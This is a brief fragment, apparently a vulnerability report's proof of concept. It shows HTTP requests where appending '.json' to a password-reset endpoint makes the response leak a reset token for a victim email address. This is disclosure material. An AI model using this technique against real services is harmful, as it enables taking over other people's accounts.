 Request:
GET /ResetPassword HTTP/1.1
{"email":"victim@example.com"}
Response:
HTTP/1.1 200 OK
Request:
GET /ResetPassword.json HTTP/1.1
{"email":"victim@example.com"}
Response:
HTTP/1.1 200 OK
{"success":"true","token":"596a96-cc7bf-9108c-d896f-33c44a-edc8a"}